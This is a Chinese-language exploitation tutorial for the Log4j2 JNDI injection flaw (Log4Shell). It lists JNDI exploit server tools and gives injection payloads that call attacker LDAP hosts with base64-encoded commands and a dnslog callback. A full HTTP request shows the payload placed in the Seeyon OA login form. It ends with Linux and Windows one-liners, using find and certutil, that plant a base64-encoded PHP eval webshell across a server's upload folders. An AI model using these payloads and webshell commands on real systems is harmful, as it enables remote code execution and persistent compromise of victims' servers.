简单利用log4j2漏洞
1.搭建JNDI服务。
推荐:
[https://github.com/feihong-cs/JNDIExploit](https://github.com/feihong-cs/JNDIExploit)[https://github.com/0x727/JNDIExploit](https://github.com/0x727/JNDIExploit)[https://github.com/welk1n/JNDI-Injection-Exploit/blob/master/README-CN.md](https://github.com/welk1n/JNDI-Injection-Exploit/blob/master/README-CN.md)
2.发送EXP
一般在**输入框**都可以测试,例如致远OA的登录框。具体要去源码里面看,哪些地方用了logger来记录。但是一般都可以
我用的是 https://github.com/feihong-cs/JNDIExploit 建议先看下README使用说明。
可以使用 java -jar JNDIExploit.jar -u 查看支持的 LDAP 格式
我们需要执行cmd等命令,所以用的就是Basic/Command/这一块的东西
_注:直接命令回显的class测试好像不行。_jndi回显就是 gadget+javassist
但是群网友测试可行:

实战中,执行命令最好使用Base64这种。我经过测试,powershell上线和echo写文件都可以。
EXP:
${jndi:ldap://10.0.100.14:1389/Basic/Command/Base64/ZWNobyAxMjMgPiBlOlwxLnR4dA==}
暂时没有找到通用方法来写文件。可以用dnslog外带命令或者ping和ping.exe命令等方式来判断系统。
例如先测试命令:ping.exe xxx.dnslog.cn 如果没有回应,大概率是Linux服务器。
注意注意:
对方jdk版本如果在1.8.191以上,就有可能不行了!!!!!但是可以看往上的JDK Bypass方法。
https://mp.weixin.qq.com/s/5cCJBij01sXvmCNVAAG42w
http://blog.topsec.com.cn/java-jndi注入知识详解/
举例:
致远OA登录框处RCE
POST /seeyon/main.do?method=login HTTP/1.1Host: 192.168.91.13Content-Length: 288Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://192.168.91.13Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://192.168.91.13/seeyon/index.jspAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: JSESSIONID=F9643D75CED1B59B7241D704AA58DD57; wd=C%3A%5Cphpstudy_pro%5CWWW%5C; PHPSESSIDS=5dce171e2fab0814d67170153804f937; loginPageURL=Connection: closeauthorization=&login.timezone=GMT%2B8%3A00&login_username=admin&login_password=${jndi:ldap://10.0.100.14:1389/Basic/Command/Base64/ZWNobyAxMjMgPiBlOlwxLnR4dA==}&login_validatePwdStrength=1&random=&fontSize=12&screenWidth=1536&screenHeight=960&fontSize=12&screenWidth=1536&screenHeight=960
ldap://null:1389/Basic/
${jndi:ldap://124.71.233.65:1389/Basic/Dnslog/06717dc6.dns.1433.eu.org}

成功上线。

Linux和Windows 写文件技巧
Linux
[查找的文件] 例如:1.jpg
[写入的内容] 例如:111
[写入的文件名字] 例如:111.txt
命令:
find / -name [查找的文件]|while read file;do sh -c "echo '[写入的内容]'">$(dirname $file)/[写入的文件名字];done
命令实例化:
find / -name 1.jpg|while read file;do sh -c "echo '111'">$(dirname $file)/111.txt;done
执行完毕以后,linux上所有叫 1.jpg 的文件同级目录就都会写入一个 111.txt 文件了
接着我们访问 http://127.0.0.1/upload/2020/11/11/test.txt
就可以看到站点写入了一个 111.txt 文件
内容为: 111
Base64写Shell
[查找的文件] 例如:1.jpg
[base64编码的内容] 没啥好说的,把想写的内容base64编码然后给这个参数即可
[写入的文件名字] 例如:1.php
命令:
find / -name [查找的文件]|while read file;do sh -c "echo [base64编码的内容] | base64 -d">$(dirname $file)/[写入的文件名字];done
命令实例化:
find / -name 1.jpg|while read file;do sh -c "echo PD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pOyA/Pgo= | base64 -d">$(dirname $file)/1.php;done
Windows
查找c盘下面所有叫 1.jpg 的文件 并且在同级目录写入一个文件 test.txt 文件内容为 123
命令:
for /f %i in ('dir /s /b c:\1.jpg') do (echo "123" > %i\..\test.txt)
执行完毕以后,c盘所有叫 1.jpg 的文件同级目录就都会写入一个 test.txt 文件了
接着我们访问 http://127.0.0.1/upload/2020/11/11/test.txt
就可以看到站点写入了一个 test.txt 文件
内容为: 123
Windows-base64方式写shell
查找c盘上所有叫 1.jpg 的文件 并且在同级目录写入一个文件 1.php 文件内容为
Base64编码为
PD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pOyA/Pgo=
第一步
先查找c盘上所有叫 1.jpg 的文件,然后把base64编码内容写入到 base64-hm-test.txt 文件里面
[规定查找的盘符] 例如: c盘, d盘, e盘, f盘
[查找的文件] 例如:1.jpg
[base64编码的内容] 没啥好说的,把想写的内容base64编码然后给这个参数即可
[写入的文件名字] 例如:1.php
命令:
for /f %i in ('dir /s /b [规定查找的盘符]:\[查找的文件]') do (echo [base64编码的内容] > %i\..\[写入的文件名字])
实例执行命令-写base64文件到规定的路径下:
for /f %i in ('dir /s /b c:\1.jpg') do (echo PD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pOyA/Pgo= > %i\..\base64-hm-test.txt)
第二步
在找到第一步写入的文件,进行base64解码以后进行二次写马
[规定查找的盘符] 例如: c盘, d盘, e盘, f盘
[查找的文件] 例如:base64-hm-test.txt
[要解码的文件名字] 例如:base64-hm-test.txt
[写入的文件名字] 例如:1.php
命令:
for /f %i in ('dir /s /b [规定查找的盘符]:\[查找的文件]') do (certutil.exe -decode %i\..\[要解码的文件名字] %i\..\[写入的文件名字])
实例执行命令:
for /f %i in ('dir /s /b c:\base64-hm-test.txt') do (certutil.exe -decode %i\..\base64-hm-test.txt %i\..\1.php)
完毕

